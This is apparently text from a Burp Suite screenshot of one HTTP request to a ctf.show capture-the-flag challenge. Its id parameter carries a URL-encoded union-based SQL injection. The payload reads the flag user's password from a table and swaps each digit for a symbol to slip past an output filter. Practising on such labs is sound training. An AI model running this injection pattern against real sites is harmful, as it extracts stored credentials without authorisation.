 Request
Pretty Raw Hex
\n
1 GET /api/v4.php?id=
%39%39%39%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%27%41%41%41%41%27%2c%20%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c
%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%70%61%73%73%77%6f%72%64%2c%20%27%30%27%2c%20%27%29%27
%29%2c%20%27%31%27%2c%20%27%21%27%29%2c%20%27%32%27%2c%20%27%40%27%29%2c%20%27%33%27%2c%20%27%23%27%29%2c%20%27%34%27%2c%20%27%24%27%29%2c%20%27%35%27%2c%20%27%25%27%29%2c%20%27%36%27%2c
%20%27%5e%27%29%2c%20%27%37%27%2c%20%27%26%27%29%2c%20%27%38%27%2c%20%27%2a%27%29%2c%20%27%39%27%2c%20%27%28%27%29%20%66%72%6f%6d%20%63%74%66%73%68%6f%77%5f%75%73%65%72%34%20%77%68%65%72
%65%20%75%73%65%72%6e%61%6d%65%20%3d%20%27%66%6c%61%67&page=1&limit=10 HTTP/1.1
2 Host: 31c18de7-4d48-4c1b-a782-b143afb63e96.challenge.ctf.show
3 Sec-Ch-Ua-Platform: "Linux"
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin